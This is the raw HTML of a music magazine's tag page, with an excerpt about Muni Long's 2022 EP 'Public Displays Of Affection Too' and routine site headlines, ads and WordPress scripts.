					<a href="https://onewestmagazine.com/magazine/christian-rb-gospel-group-heart-after-announces-debut-single-come-to-me-releasing-january-9/" title="Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9">
						<span class="mh-ticker-item-date">
                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Public Displays Of Affection Too</nav>
<header class="page-header">
<h1 class="page-title">Public Displays Of Affection Too</h1>
</header>
<article class="mh-loop-item clearfix post-135594 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music tag-best-new-artist tag-bet-awards-22 tag-def-jam tag-muni-long tag-nominee tag-public-displays-of-affection-too">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/rising-def-jam-songstress-muni-long-releases-highly-anticipated-ep-public-displays-of-affection-too/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/07/Screen-Shot-2022-07-03-at-2.44.26-PM-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Muni Long" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/07/Screen-Shot-2022-07-03-at-2.44.26-PM-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Muni Long" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/rising-def-jam-songstress-muni-long-releases-highly-anticipated-ep-public-displays-of-affection-too/" rel="bookmark">
					Rising Def Jam Songstress Muni Long Releases Highly-Anticipated EP ‘Public Displays Of Affection Too’				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>July 3, 2022</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/rising-def-jam-songstress-muni-long-releases-highly-anticipated-ep-public-displays-of-affection-too/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Rising Def Jam songstress Muni Long releases highly-anticipated follow-up EP to her 2021 debut, Public Displays of Affection Too. The 5-song EP, released via Muni’s Supergiant Records and Def Jam Recordings, features her summertime anthem <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/rising-def-jam-songstress-muni-long-releases-highly-anticipated-ep-public-displays-of-affection-too/" title="Rising Def Jam Songstress Muni Long Releases Highly-Anticipated EP ‘Public Displays Of Affection Too’">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-31 10:11:35 -->